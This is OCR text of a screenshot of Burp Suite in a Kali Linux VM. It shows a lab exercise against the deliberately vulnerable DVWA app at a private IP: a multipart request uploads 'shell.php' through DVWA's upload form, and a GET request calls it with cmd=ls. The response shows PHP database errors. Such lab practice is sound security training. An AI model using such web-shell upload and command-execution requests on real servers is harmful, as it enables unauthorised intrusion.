 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:59
Burp Suite Community Edition v2024.6.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.50.151 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.151
3 Content-Length: 1071
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.151
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykPIewN5xGRHb3w4C
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.151/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=74c7ff985956824c3d84275efd22fa7d
14 Connection: keep-alive
15
16 ------WebKitFormBoundarykPIewN5xGRHb3w4C
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarykPIewN5xGRHb3w4C
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 // Connessione al database (vulnerabile)
26
27 $mysqli = new mysqli("localhost", "root", "password", "database");
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Sep 2024 13:03:47 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 451
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 <br />
11 <b>
Warning
</b>
: mysqli::mysqli() [<a href='function.mysqli-mysqli'>
function.mysqli-mysqli
</a>
]: (28000/1045): Access denied for user 'root'@'localhost' (using
password: YES) in <b>
/var/www/dvwa/hackable/uploads/shell.php
</b>
on line <b>
4
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: main() [<a href='function.main'>
function.main
</a>
]: Couldn't fetch mysqli in <b>
/var/www/dvwa/hackable/uploads/shell.php
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /dvwa/hackable/uploa...
Request query parameters 1
Name Value
cmd ls
Request body parameters 3
Name Value
MAX_FILE_SIZE 100000
uploaded <?php// Connessione a...
Upload Upload
Request cookies 2
Request headers 13
Inspector
Notes
Done 684 bytes | 1,052 millis
Event log All issues Memory: 115.3MB
CTRL (DESTRA)
18°C
Soleggiato
Cerca
2
15:59
16/09/2024